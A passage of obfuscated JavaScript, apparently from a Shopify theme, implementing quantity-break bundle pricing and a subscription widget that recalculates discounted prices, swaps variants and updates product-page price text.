0x344)]['skipNonExistent']==='true',this[_0x32b64a(0x45d)]=this[_0x32b64a(0x344)][_0x32b64a(0x45d)]===_0x32b64a(0x38a),this[_0x32b64a(0x205)]=[],this[_0x32b64a(0x25e)]=0x1,this[_0x32b64a(0x373)]=0x1;const _0x392ebe=this['querySelector']('input[checked]');_0x392ebe&&(this[_0x32b64a(0x25e)]=parseInt(_0x392ebe[_0x32b64a(0x2d9)]),this[_0x32b64a(0x373)]=parseInt(_0x392ebe[_0x32b64a(0x344)][_0x32b64a(0x439)]['replace']('input_','')));this['variantSelects']=this[_0x32b64a(0x427)](_0x32b64a(0x23f)),this[_0x32b64a(0x351)]=this[_0x32b64a(0x344)][_0x32b64a(0x351)]===_0x32b64a(0x38a),this[_0x32b64a(0x365)]=this[_0x32b64a(0x344)]['updatePdpPrices']===_0x32b64a(0x38a),this[_0x32b64a(0x3cd)]=this[_0x32b64a(0x344)][_0x32b64a(0x3cd)],this[_0x32b64a(0x47e)]=0x0,this[_0x32b64a(0x3c5)]=null,this[_0x32b64a(0x19f)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x32b64a(0x188)](),this[_0x32b64a(0x179)]=this[_0x32b64a(0x344)][_0x32b64a(0x179)]===_0x32b64a(0x38a);if(this['hasVariants'])this[_0x32b64a(0x3bb)]();this[_0x32b64a(0x2c0)][_0x32b64a(0xaf)](_0x497409=>{const _0x19c11e=_0x32b64a;_0x497409[_0x19c11e(0x474)](_0x19c11e(0x2fb),this[_0x19c11e(0x482)][_0x19c11e(0x278)](this));}),this['variantSelects']['forEach'](_0x5e104a=>{const _0xf1de64=_0x32b64a;_0x5e104a[_0xf1de64(0x474)](_0xf1de64(0x2fb),this[_0xf1de64(0x13f)][_0xf1de64(0x278)](this));});if(this[_0x32b64a(0x213)]&&this[_0x32b64a(0x213)][_0x32b64a(0x48a)]!==_0x32b64a(0x3ae)){if(this['subscriptionWidget']['renderSubTexts'])this[_0x32b64a(0x213)]['renderSubTexts']();}}[a0_0x49e6a8(0x47d)](_0x5a762d){const _0x345f4d=a0_0x49e6a8;if(!this['subDiscountType']||!_0x5a762d)return _0x5a762d;if(this[_0x345f4d(0x3c5)]===_0x345f4d(0x464))return Math[_0x345f4d(0x424)](0x0,_0x5a762d-this[_0x345f4d(0x47e)]);else{if(this[_0x345f4d(0x3c5)]===_0x345f4d(0x3d3))return Math[_0x345f4d(0x3e5)](_0x5a762d*(0x64-this[_0x345f4d(0x47e)])/0x64);else{if(this['subDiscountType']===_0x345f4d(0x1d8))return this[_0x345f4d(0x47e)];}}return _0x5a762d;}[a0_0x49e6a8(0x188)](){const _0x1a6e6f=a0_0x49e6a8,_0x90cd1b=parseInt(this[_0x1a6e6f(0x344)][_0x1a6e6f(0xf4)]);this[_0x1a6e6f(0x480)][_0x1a6e6f(0xaf)](_0xaa4d2f=>{const _0x472940=_0x1a6e6f,_0x457182=_0xaa4d2f['dataset'][_0x472940(0x439)][_0x472940(0x3f9)](_0x472940(0x2a4),''),_0xa3c841=parseInt(_0xaa4d2f['dataset'][_0x472940(0x348)]),_0x12ce71=parseFloat(_0xaa4d2f[_0x472940(0x344)][_0x472940(0x162)]),_0x443c87=parseFloat(_0xaa4d2f[_0x472940(0x344)][_0x472940(0x22d)]),_0x3a534d=_0x90cd1b*_0xa3c841*_0x12ce71-_0x443c87,_0x42831d=parseInt(_0xaa4d2f[_0x472940(0x344)][_0x472940(0xdd)]),_0x3536cf=_0x42831d*_0xa3c841;this[_0x472940(0x19f)][_0x472940(0x253)+_0x457182][_0x472940(0x1d8)]=_0x3a534d,this[_0x472940(0x19f)]['offer_'+_0x457182]['compare_price']=_0x3536cf;});if(this[_0x1a6e6f(0x365)])this[_0x1a6e6f(0x401)]();}[a0_0x49e6a8(0x304)](){const _0x5b370c=a0_0x49e6a8;this[_0x5b370c(0x480)][_0x5b370c(0xaf)](_0x224aa9=>{const _0x583e64=_0x5b370c,_0x53c736=_0x224aa9['dataset'][_0x583e64(0x439)][_0x583e64(0x3f9)](_0x583e64(0x2a4),''),_0x4c7ebb=parseFloat(_0x224aa9[_0x583e64(0x344)][_0x583e64(0x348)]),_0x49c6af=this[_0x583e64(0x47d)](this[_0x583e64(0x19f)][_0x583e64(0x253)+_0x53c736]['price']),_0x36b3d5=this[_0x583e64(0x19f)][_0x583e64(0x253)+_0x53c736][_0x583e64(0x479)];this[_0x583e64(0x412)](_0x224aa9,_0x4c7ebb,_0x49c6af,_0x36b3d5);});}[a0_0x49e6a8(0x412)](_0xb1f73d,_0x562e52,_0xe2374d,_0x2114d2){const _0x5b68a3=a0_0x49e6a8,_0x208ff8=_0x2114d2-_0xe2374d,_0x4cc8bc=Math[_0x5b68a3(0x3e5)](_0x208ff8/0x64)*0x64,_0x1e24f6=_0xe2374d/_0x562e52,_0x396417=_0x2114d2/_0x562e52,_0x55fb21=formatMoney(_0xe2374d,this['moneyFormat'],!![]),_0x4ab6c1=formatMoney(_0x2114d2,this[_0x5b68a3(0x3cd)],!![]),_0x51bd0e=formatMoney(_0x208ff8,this['moneyFormat'],!![]),_0x6f4b68=formatMoney(_0x4cc8bc,this[_0x5b68a3(0x3cd)],!![]),_0x561fac=formatMoney(_0x1e24f6,this[_0x5b68a3(0x3cd)],!![]),_0x258ac7=formatMoney(_0x396417,this['moneyFormat'],!![]);_0xb1f73d['querySelectorAll'](_0x5b68a3(0x3c4))['forEach'](_0x3b05fe=>{const _0x207a6e=_0x5b68a3;let _0x592350=_0x3b05fe[_0x207a6e(0x344)][_0x207a6e(0x1ce)];_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x467),_0x562e52),_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x21f),_0x55fb21),_0x592350=_0x592350['replace']('[compare_price]',_0x4ab6c1),_0x592350=_0x592350[_0x207a6e(0x3f9)]('[amount_saved]',_0x51bd0e),_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x1c3),_0x6f4b68),_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x17c),_0x561fac),_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x3f5),_0x258ac7),_0x3b05fe[_0x207a6e(0xf6)]=_0x592350;});const _0x173343=_0xb1f73d[_0x5b68a3(0x163)](_0x5b68a3(0x120));_0x173343&&(_0x2114d2>_0xe2374d?_0x173343[_0x5b68a3(0x1c4)][_0x5b68a3(0x2a3)](_0x5b68a3(0x241)):_0x173343[_0x5b68a3(0x1c4)][_0x5b68a3(0x151)](_0x5b68a3(0x241)));}[a0_0x49e6a8(0x401)](){const _0x2b8da0=a0_0x49e6a8,_0x3bdedf=this[_0x2b8da0(0x47d)](this[_0x2b8da0(0x19f)]['offer_'+this[_0x2b8da0(0x373)]][_0x2b8da0(0x1d8)]),_0x52568b=this[_0x2b8da0(0x19f)][_0x2b8da0(0x253)+this[_0x2b8da0(0x373)]][_0x2b8da0(0x479)];updatePdpPrices(_0x3bdedf,_0x52568b,this[_0x2b8da0(0x344)]['section'],this[_0x2b8da0(0x3cd)]);}[a0_0x49e6a8(0x13f)](_0x551b4c){const _0x2f4a59=a0_0x49e6a8,_0x7c064d=_0x551b4c[_0x2f4a59(0x21b)],_0x2f6b42=Array['from'](_0x7c064d[_0x2f4a59(0x427)](_0x2f4a59(0x16c)),_0x1a53b0=>_0x1a53b0[_0x2f4a59(0x2d9)]);if(this['updateUnavailable']){const _0x52d8d2=this[_0x2f4a59(0x407)]()[_0x2f4a59(0x16f)](_0x55aaba=>_0x7c064d['querySelector'](_0x2f4a59(0x20c))['value']===_0x55aaba[_0x2f4a59(0x366)]),_0x4bf8fc=[..._0x7c064d['querySelectorAll']('.select--small')];updateVariantStatuses(_0x52d8d2,_0x4bf8fc,this['skipUnavailable']);}const _0x474868=this['getVariantData']()[_0x2f4a59(0x2bc)](_0x22b293=>{const _0x49b0fb=_0x2f4a59;return!_0x22b293[_0x49b0fb(0x109)][_0x49b0fb(0x1d2)]((_0x33b3bc,_0x3582da)=>{return _0x2f6b42[_0x3582da]===_0x33b3bc;})[_0x49b0fb(0xfd)](![]);});if(!_0x474868){if(this[_0x2f4a59(0x42a)])findAvailableVariant(_0x7c064d,_0x2f6b42,![],!![],this[_0x2f4a59(0x45d)]);return;}if(this[_0x2f4a59(0x45d)]&&!_0x474868[_0x2f4a59(0x14e)]){if(findAvailableVariant(_0x7c064d,_0x2f6b42,![],!![],!![]))return;}_0x7c064d['dataset'][_0x2f4a59(0x2f2)]=_0x474868['id'];const _0x4b6a2a=_0x7c064d[_0x2f4a59(0x344)][_0x2f4a59(0x2eb)],_0x57be63=_0x7c064d[_0x2f4a59(0x3c8)]('.quantity-break'),_0x42b4de=_0x57be63[_0x2f4a59(0x344)]['input'];this[_0x2f4a59(0x126)][_0x42b4de][_0x4b6a2a]=_0x474868['id'],this[_0x2f4a59(0x205)]=this[_0x2f4a59(0x126)][_0x42b4de];if(!this[_0x2f4a59(0x179)])this[_0x2f4a59(0x320)](_0x474868);const _0x429aac=_0x7c064d['querySelector'](_0x2f4a59(0x196));if(_0x429aac)_0x429aac[_0x2f4a59(0x166)]=_0x474868[_0x2f4a59(0x150)][_0x2f4a59(0x166)];if(!this['updatePrices'])return;var _0x50835f=0x0,_0x51df88=0x0;const _0x17044e=parseFloat(_0x57be63[_0x2f4a59(0x344)]['quantity']),_0x46a89e=parseFloat(_0x57be63[_0x2f4a59(0x344)][_0x2f4a59(0x162)]),_0x122c8a=parseFloat(_0x57be63[_0x2f4a59(0x344)][_0x2f4a59(0x22d)]);var _0x13c2fd=!![];if(_0x57be63[_0x2f4a59(0x344)][_0x2f4a59(0x40c)]===_0x2f4a59(0x1d8))_0x13c2fd=![];for(let _0x439cdc=0x0;_0x439cdc<_0x17044e;_0x439cdc++){const _0x470020=parseInt(this[_0x2f4a59(0x126)][_0x42b4de][_0x439cdc]),_0x3329d2=this[_0x2f4a59(0x407)]()[_0x2f4a59(0x2bc)](_0x4699e0=>parseInt(_0x4699e0['id'])===_0x470020);if(!_0x3329d2)return;_0x50835f+=_0x3329d2['price'],_0x3329d2[_0x2f4a59(0x297)]&&_0x13c2fd&&_0x3329d2['compare_at_price']>_0x3329d2[_0x2f4a59(0x1d8)]?_0x51df88+=_0x3329d2[_0x2f4a59(0x297)]:_0x51df88+=_0x3329d2[_0x2f4a59(0x1d8)];}_0x50835f=_0x50835f*_0x46a89e-_0x122c8a,this[_0x2f4a59(0x19f)]['offer_'+this[_0x2f4a59(0x373)]][_0x2f4a59(0x1d8)]=_0x50835f,this[_0x2f4a59(0x19f)][_0x2f4a59(0x253)+this[_0x2f4a59(0x373)]][_0x2f4a59(0x479)]=_0x51df88,_0x50835f=this[_0x2f4a59(0x47d)](_0x50835f),this[_0x2f4a59(0x412)](_0x57be63,_0x17044e,_0x50835f,_0x51df88);if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();if(this[_0x2f4a59(0x213)]&&this['subscriptionWidget'][_0x2f4a59(0x48a)]!=='unit'){if(this[_0x2f4a59(0x213)][_0x2f4a59(0x18b)])this[_0x2f4a59(0x213)][_0x2f4a59(0x18b)]();}}['getVariantData'](){const _0x4b5ff5=a0_0x49e6a8;return this[_0x4b5ff5(0x326)]=this[_0x4b5ff5(0x326)]||JSON[_0x4b5ff5(0xf7)](this['jsonData']['textContent']),this['variantData'];}[a0_0x49e6a8(0x3bb)](){const _0x3556ae=a0_0x49e6a8;if(!this[_0x3556ae(0x14a)])return;this[_0x3556ae(0x480)][_0x3556ae(0xaf)](_0x390046=>{const _0x51b6d2=_0x3556ae;if(_0x390046[_0x51b6d2(0x163)](_0x51b6d2(0x3bf))){let _0x1eb504=[];_0x390046[_0x51b6d2(0x427)](_0x51b6d2(0x23f))[_0x51b6d2(0xaf)](_0x53ea5a=>{const _0x322cf6=_0x51b6d2;_0x1eb504['push'](_0x53ea5a[_0x322cf6(0x344)][_0x322cf6(0x2f2)]);}),this[_0x51b6d2(0x126)][_0x390046[_0x51b6d2(0x344)][_0x51b6d2(0x439)]]=_0x1eb504;}}),this[_0x3556ae(0x205)]=[];}[a0_0x49e6a8(0x320)](_0x3e8e90){const _0x1988a5=a0_0x49e6a8;if(!_0x3e8e90)return;if(!_0x3e8e90[_0x1988a5(0xf1)])return;const _0x17e6d9=document['querySelectorAll']('[id^=\x22MediaGallery-'+this[_0x1988a5(0x344)]['section']+'\x22]');_0x17e6d9[_0x1988a5(0xaf)](_0x10e3ac=>{const _0xbeafc7=_0x1988a5;if(_0x10e3ac[_0xbeafc7(0x381)])_0x10e3ac[_0xbeafc7(0x381)](this[_0xbeafc7(0x344)][_0xbeafc7(0x30f)]+'-'+_0x3e8e90[_0xbeafc7(0xf1)]['id'],!![]);});}[a0_0x49e6a8(0x482)](_0xc8a40a){const _0x56563e=a0_0x49e6a8,_0x24266b=parseInt(_0xc8a40a[_0x56563e(0x416)][_0x56563e(0x2d9)]);this[_0x56563e(0x25e)]=_0x24266b,this[_0x56563e(0x373)]=parseInt(_0xc8a40a['target'][_0x56563e(0x344)]['input'][_0x56563e(0x3f9)](_0x56563e(0x2a4),''));if(this[_0x56563e(0x14a)])this[_0x56563e(0x205)]=this[_0x56563e(0x126)][_0xc8a40a[_0x56563e(0x416)][_0x56563e(0x344)][_0x56563e(0x439)]];if(this[_0x56563e(0x2b2)])this['quantityGifts'][_0x56563e(0x3b3)](_0x24266b);this['quantityBreakUpsells'][_0x56563e(0xaf)](_0x40092a=>{const _0x2a393e=_0x56563e;_0x40092a[_0x2a393e(0x487)]();});if(this[_0x56563e(0x365)])this['updateDisplayedPdpPrices']();if(this[_0x56563e(0x213)]&&this[_0x56563e(0x213)]['displayedPrices']!==_0x56563e(0x3ae)){if(this[_0x56563e(0x213)][_0x56563e(0x18b)])this[_0x56563e(0x213)][_0x56563e(0x18b)]();}}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x321),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x530ec2=a0_0x49e6a8;this[_0x530ec2(0x37c)]=this[_0x530ec2(0x344)][_0x530ec2(0x30f)],this['productForm']=document['getElementById'](_0x530ec2(0x29a)+this[_0x530ec2(0x37c)]),this[_0x530ec2(0x48c)]=this[_0x530ec2(0x344)][_0x530ec2(0x48c)]==='true',this[_0x530ec2(0x451)]=document[_0x530ec2(0x453)](_0x530ec2(0x325)+this[_0x530ec2(0x344)][_0x530ec2(0x30f)]),this[_0x530ec2(0x385)]=this['querySelector'](_0x530ec2(0x247)),this[_0x530ec2(0x118)]=this[_0x530ec2(0x427)](_0x530ec2(0x19e)),this[_0x530ec2(0x2be)]=this[_0x530ec2(0x163)](_0x530ec2(0xff)),this[_0x530ec2(0x369)]=this[_0x530ec2(0x163)](_0x530ec2(0x41e)),this['frequencyRadios']=this[_0x530ec2(0x427)](_0x530ec2(0x217)),this[_0x530ec2(0x136)]=this[_0x530ec2(0x427)](_0x530ec2(0x1c0)),this['selectedPlanId']=this[_0x530ec2(0x344)]['firstSellingPlanId'],this[_0x530ec2(0x28f)]=this[_0x530ec2(0x344)][_0x530ec2(0xec)]===_0x530ec2(0x391),this[_0x530ec2(0xba)]=null,this[_0x530ec2(0x35e)]=this['dataset'][_0x530ec2(0x35e)],this[_0x530ec2(0xf4)]=parseInt(this[_0x530ec2(0x344)]['basePrice']),this['baseComparePrice']=parseInt(this[_0x530ec2(0x344)][_0x530ec2(0xdd)]),this[_0x530ec2(0x351)]=this['dataset'][_0x530ec2(0x351)]===_0x530ec2(0x38a),this[_0x530ec2(0x10f)]=this[_0x530ec2(0x344)][_0x530ec2(0x10f)],this[_0x530ec2(0x129)]=parseInt(this[_0x530ec2(0x344)][_0x530ec2(0x129)]),this[_0x530ec2(0x48a)]=this[_0x530ec2(0x344)][_0x530ec2(0x48a)]||_0x530ec2(0x3ae),this[_0x530ec2(0x3cd)]=this[_0x530ec2(0x344)][_0x530ec2(0x3cd)],this[_0x530ec2(0x451)]=document[_0x530ec2(0x453)](_0x530ec2(0x325)+this[_0x530ec2(0x344)][_0x530ec2(0x30f)]);this[_0x530ec2(0x451)]&&(this[_0x530ec2(0x451)]['updatePrices']=!![],this[_0x530ec2(0x451)][_0x530ec2(0x365)]=!![]);if(this['updatePrices'])this[_0x530ec2(0x181)]();this[_0x530ec2(0x1b9)](),this[_0x530ec2(0x48a)]!=='unit'&&this['quantityBreaks']&&this[_0x530ec2(0x451)][_0x530ec2(0x19f)]&&(this[_0x530ec2(0x38c)]=!![],this[_0x530ec2(0x18b)]());}[a0_0x49e6a8(0x1b9)](){const _0x481a5d=a0_0x49e6a8;this['createSellingPlanInput'](),this[_0x481a5d(0x266)](),this[_0x481a5d(0x2cd)]();}['createSellingPlanInput'](){const _0x8d9858=a0_0x49e6a8;this[_0x8d9858(0xba)]=document[_0x8d9858(0x41c)](_0x8d9858(0x439)),this['sellingPlanInput']['type']=_0x8d9858(0x241),this['sellingPlanInput'][_0x8d9858(0x388)]=_0x8d9858(0x449),this[_0x8d9858(0xba)][_0x8d9858(0x2d9)]=this['isSubSelected']?this['selectedPlanId']:'';if(this[_0x8d9858(0x158)])this[_0x8d9858(0x158)][_0x8d9858(0x153)](this[_0x8d9858(0xba)]);}[a0_0x49e6a8(0x266)](){const _0x5945cd=a0_0x49e6a8;[this[_0x5945cd(0x385)],this[_0x5945cd(0x2be)]]['forEach'](_0x54f4db=>{const _0x59ac68=_0x5945cd;if(!_0x54f4db)return;_0x54f4db[_0x59ac68(0x474)](_0x59ac68(0x3ad),_0x1a6790=>{const _0x174295=_0x59ac68;if(this[_0x174295(0x48c)]&&_0x1a6790['target'][_0x174295(0x3c8)]('.subscription__frequency'))return;if(this[_0x174295(0x48c)]){const _0x127e3e=_0x54f4db[_0x174295(0x1c4)][_0x174295(0x193)]('subscription__box--selected');this[_0x174295(0x28f)]=!_0x127e3e,_0x54f4db[_0x174295(0x1c4)][_0x174295(0x16d)](_0x174295(0x12d)),_0x54f4db['dataset']['selected']=!_0x127e3e,this[_0x174295(0xba)][_0x174295(0x2d9)]=!_0x127e3e?this[_0x174295(0x1c8)]:'';}else this['isSubSelected']=_0x54f4db[_0x174295(0x344)][_0x174295(0x103)]===_0x174295(0x391),this[_0x174295(0x385)]?.['classList'][_0x174295(0x2a3)]('subscription__box--selected'),this[_0x174295(0x2be)]?.[_0x174295(0x1c4)]['remove'](_0x174295(0x12d)),this[_0x174295(0x385)]?.[_0x174295(0x2cc)](_0x174295(0x3d1),_0x174295(0x3b5)),this[_0x174295(0x2be)]?.[_0x174295(0x2cc)](_0x174295(0x3d1),_0x174295(0x3b5)),_0x54f4db['classList']['add']('subscription__box--selected'),_0x54f4db[_0x174295(0x344)][_0x174295(0x27e)]=_0x174295(0x38a),this['sellingPlanInput'][_0x174295(0x2d9)]=this[_0x174295(0x28f)]?this[_0x174295(0x1c8)]:'';if(this['updatePrices'])this[_0x174295(0x181)]();});});}[a0_0x49e6a8(0x181)](){const _0x5861de=a0_0x49e6a8;this['basePrice']=parseInt(this[_0x5861de(0x344)][_0x5861de(0xf4)]),this[_0x5861de(0xdd)]=parseInt(this[_0x5861de(0x344)][_0x5861de(0xdd)]);if(this[_0x5861de(0x451)])this[_0x5861de(0x28f)]?(this[_0x5861de(0x451)][_0x5861de(0x3c5)]=this[_0x5861de(0x10f)],this[_0x5861de(0x451)][_0x5861de(0x47e)]=this[_0x5861de(0x129)]):(this[_0x5861de(0x451)][_0x5861de(0x3c5)]=null,this[_0x5861de(0x451)][_0x5861de(0x47e)]=0x0),this[_0x5861de(0x451)]['updateDisplayedPdpPrices'](),this[_0x5861de(0x451)][_0x5861de(0x304)]();else{let _0x1fd86e=this[_0x5861de(0x47d)](this[_0x5861de(0xf4)]);updatePdpPrices(_0x1fd86e,this['baseComparePrice'],this['dataset'][_0x5861de(0x30f)],this[_0x5861de(0x3cd)]);}this['renderSubTexts']();}['applySubTo'](_0x39e1d2,_0x279cdd=![]){const _0x545054=a0_0x49e6a8;if(this[_0x545054(0x28f)]||_0x279cdd){if(this[_0x545054(0x10f)]==='fixed_amount')return Math[_0x545054(0x424)](0x0,_0x39e1d2-this[_0x545054(0x129)]);else{if(this['discountType']==='percentage')return Math[_0x545054(0x3e5)](_0x39e1d2*(0x64-this[_0x545054(0x129)])/0x64);else{if(this[_0x545054(0x10f)]==='price')return this[_0x545054(0x129)];}}}return _0x39e1d2;}[a0_0x49e6a8(0x2cd)](){const _0x3f5f12=a0_0x49e6a8;this[_0x3f5f12(0x390)]['forEach'](_0x5b613e=>{const _0xf21b1c=_0x3f5f12;_0x5b613e[_0xf21b1c(0x474)](_0xf21b1c(0x2fb),_0x376a38=>{const _0x462a02=_0xf21b1c;this[_0x462a02(0x469)](_0x376a38['currentTarget']);});}),this['frequencySelect']&&this[_0x3f5f12(0x369)]['addEventListener'](_0x3f5f12(0x2fb),()=>{const _0x2ed2a6=_0x3f5f12,_0x4df8bc=this[_0x2ed2a6(0x369)]['selectedOptions']?.[0x0];if(_0x4df8bc)this[_0x2ed2a6(0x469)](_0x4df8bc);});}[a0_0x49e6a8(0x469)](_0x8326ae){const _0x4c1b57=a0_0x49e6a8;this[_0x4c1b57(0x1c8)]=_0x8326ae['dataset'][_0x4c1b57(0x250)],this[_0x4c1b57(0x10f)]=_0x8326ae['dataset'][_0x4c1b57(0x10f)]||this[_0x4c1b57(0x10f)],this[_0x4c1b57(0x129)]=_0x8326ae[_0x4c1b57(0x344)]['discountValue']?parseInt(_0x8326ae[_0x4c1b57(0x344)]['discountValue'],0xa):this['discountValue'];this['subscriptionBox']?.['classList'][_0x4c1b57(0x193)](_0x4c1b57(0x12d))&&(this['sellingPlanInput'][_0x4c1b57(0x2d9)]=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x4c1b57(0x181)]();}[a0_0x49e6a8(0x36f)](_0xfb3b28=!![]){const _0x52a04f=a0_0x49e6a8;let _0x4a46b3=this[_0x52a04f(0xf4)],_0x4a55ca=this[_0x52a04f(0xdd)];this['quantityBreaks']&&this['displayedPrices']!==_0x52a04f(0x3ae)&&(_0x4a46b3=this[_0x52a04f(0x451)][_0x52a04f(0x19f)][_0x52a04f(0x253)+this['quantityBreaks'][_0x52a04f(0x373)]][_0x52a04f(0x1d8)],_0x4a55ca=this[_0x52a04f(0x451)]['offerPrices']['offer_'+this[_0x52a04f(0x451)]['selectedOffer']][_0x52a04f(0x479)],this[_0x52a04f(0x48a)]==_0x52a04f(0x1b3)&&(_0x4a46b3=_0x4a46b3/this['quantityBreaks'][_0x52a04f(0x25e)],_0x4a55ca=_0x4a55ca/this[_0x52a04f(0x451)]['selectedQuantity']));if(_0xfb3b28)_0x4a46b3=this[_0x52a04f(0x47d)](_0x4a46b3,!![]);let _0x4f9d0=this[_0x52a04f(0x35e)];const _0x240006=Math[_0x52a04f(0x424)](0x0,_0x4a55ca-_0x4a46b3),_0x589e4d=Math[_0x52a04f(0x3e5)](_0x240006/0x64)*0x64,_0xbb4a9b=_0x4a55ca>0x0?Math[_0x52a04f(0x3e5)](_0x240006*0x64/_0x4a55ca):0x0;return{'price':_0x4a46b3,'comparePrice':_0x4a55ca,'amount_saved':_0x240006,'amount_saved_rounded':_0x589e4d,'percentage_saved':_0xbb4a9b,'subscription_name':_0x4f9d0};}['renderSubTexts'](){const _0x505f62=a0_0x49e6a8;if(this[_0x505f62(0x136)][_0x505f62(0x1a3)]>0x0){const {price:_0xf5338e,compare_price:_0x59bd40,amount_saved:_0x2a7def,amount_saved_rounded:_0x131f7f,percentage_saved:_0x55560a,subscription_name:_0x39994c}=this[_0x505f62(0x36f)]();this[_0x505f62(0x2c5)](this[_0x505f62(0x136)],_0xf5338e,_0x59bd40,_0x2a7def,_0x131f7f,_0x55560a,_0x39994c);}if(this[_0x505f62(0x38c)])this['renderOneTimeTexts']();}[a0_0x49e6a8(0x2f4)](){const _0x333984=a0_0x49e6a8;if(this['oneTimeBoxTexts'][_0x333984(0x1a3)]>0x0){const {price:_0x37accf,compare_price:_0x4fdc7f,amount_saved:_0x457c5e,amount_saved_rounded:_0x321ae6,percentage_saved:_0x106498,subscription_name:_0x3525a2}=this[_0x333984(0x36f)](![]);this['updatePriceTexts'](this['oneTimeBoxTexts'],_0x37accf,_0x4fdc7f,_0x457c5e,_0x321ae6,_0x106498,_0x3525a2);}}[a0_0x49e6a8(0x2c5)](_0x2a0158,_0x40a973,_0x5ecdc6,_0x3705d0,_0x132d06,_0x3575a6,_0x2930e8){const _0x4d62f9=a0_0x49e6a8,_0x2350c8=_0xa1330e=>formatMoney(_0xa1330e,this[_0x4d62f9(0x3cd)],!![]);_0x2a0158[_0x4d62f9(0xaf)](_0x1a7e19=>{const _0x3308f0=_0x4d62f9;let _0x518ce7=_0x1a7e19[_0x3308f0(0x344)][_0x3308f0(0x1ce)]||'';_0x518ce7=_0x518ce7[_0x3308f0(0x3e4)]('[price]',_0x2350c8(_0x40a973))[_0x3308f0(0x3e4)]('[compare_price]',_0x2350c8(_0x5ecdc6))[_0x3308f0(0x3e4)]('[amount_saved]',_0x2350c8(_0x3705d0))[_0x3308f0(0x3e4)](_0x3308f0(0x1c3),_0x2350c8(_0x132d06))[_0x3308f0(0x3e4)](_0x3308f0(0x124),String(_0x3575a6)+'%')[_0x3308f0(0x3e4)](_0x3308f0(0x1ec),_0x2930e8||''),_0x1a7e19[_0x3308f0(0xf6)]=_0x518ce7,_0x1a7e19[_0x3308f0(0x1c4)][_0x3308f0(0x193)](_0x3308f0(0x174))&&_0x1a7e19[_0x3308f0(0x1c4)]['toggle'](_0x3308f0(0x241),!(_0x5ecdc6>_0x40a973));});}[a0_0x49e6a8(0x18f)](_0x182cda){const _0x253783=a0_0x49e6a8,_0x23a7bd=_0x4e657c=>{const _0xd13c35=a0_0x371b,_0xc4b384=_0x4e657c[_0xd13c35(0x163)](_0xd13c35(0x41e)),_0x4e27fd=_0x4e657c[_0xd13c35(0x427)](_0xd13c35(0x217));if(_0xc4b384)return{'type':'select','count':_0xc4b384['options'][_0xd13c35(0x1a3)],'index':_0xc4b384[_0xd13c35(0x44f)]>=0x0?_0xc4b384[_0xd13c35(0x44f)]:0x0};if(_0x4e27fd[_0xd13c35(0x1a3)]){const _0x1d2d01=Array[_0xd13c35(0x22e)](_0x4e27fd)[_0xd13c35(0x402)](_0x46cbf3=>_0x46cbf3['checked']);return{'type':_0xd13c35(0x41a),'count':_0x4e27fd[_0xd13c35(0x1a3)],'index':_0x1d2d01>=0x0?_0x1d2d01:0x0};}return{'type':_0xd13c35(0x3aa),'count':0x0,'index':0x0};},_0x2be6a9=_0x23a7bd(this),_0x53e009=this[_0x253783(0x28f)];this[_0x253783(0x344)][_0x253783(0x329)]=_0x182cda[_0x253783(0x344)][_0x253783(0x329)]??'',this[_0x253783(0x344)]['subscriptionName']=_0x182cda[_0x253783(0x344)][_0x253783(0x35e)]??'',this[_0x253783(0x344)]['discountType']=_0x182cda['dataset'][_0x253783(0x10f)]??'',this[_0x253783(0x344)][_0x253783(0x129)]=_0x182cda['dataset'][_0x253783(0x129)]??'0';const _0x42e594=_0x182cda['querySelector'](_0x253783(0x3b8)),_0x186655=this[_0x253783(0x163)](_0x253783(0x3b8));if(_0x42e594&&_0x186655)_0x186655[_0x253783(0x386)](_0x42e594);this[_0x253783(0x385)]=this[_0x253783(0x163)](_0x253783(0x247)),this[_0x253783(0x118)]=this[_0x253783(0x427)](_0x253783(0x19e)),this[_0x253783(0x2be)]=this['querySelector']('[data-type=\x22subscription\x22]'),this[_0x253783(0x136)]=this[_0x253783(0x427)](_0x253783(0x1c0)),this[_0x253783(0x369)]=this[_0x253783(0x163)]('.subscription__select\x20.select__select'),this[_0x253783(0x390)]=this['querySelectorAll']('.subscription__frequency-input');const _0x1e4b1f=_0x23a7bd(this);let _0x3906fd=0x0;_0x2be6a9['type']!==_0x253783(0x3aa)&&_0x1e4b1f['type']!==_0x253783(0x3aa)&&_0x2be6a9[_0x253783(0x29f)]===_0x1e4b1f[_0x253783(0x29f)]&&(_0x3906fd=Math[_0x253783(0x424)](0x0,Math[_0x253783(0xd9)](_0x2be6a9[_0x253783(0x1ab)],_0x1e4b1f['count']-0x1)));if(_0x1e4b1f[_0x253783(0x103)]===_0x253783(0x16c)&&this[_0x253783(0x369)])this[_0x253783(0x369)][_0x253783(0x44f)]=_0x3906fd;else _0x1e4b1f[_0x253783(0x103)]==='radio'&&this[_0x253783(0x390)][_0x253783(0x1a3)]&&this['frequencyRadios'][_0x253783(0xaf)]((_0xe96148,_0x26b639)=>{const _0x442288=_0x253783;_0xe96148[_0x442288(0x3c2)]=_0x26b639===_0x3906fd;});let _0x360247=null;if(this[_0x253783(0x369)])_0x360247=this[_0x253783(0x369)][_0x253783(0x3d7)]?.[0x0]||this[_0x253783(0x369)][_0x253783(0x109)]?.[0x0]||null;else 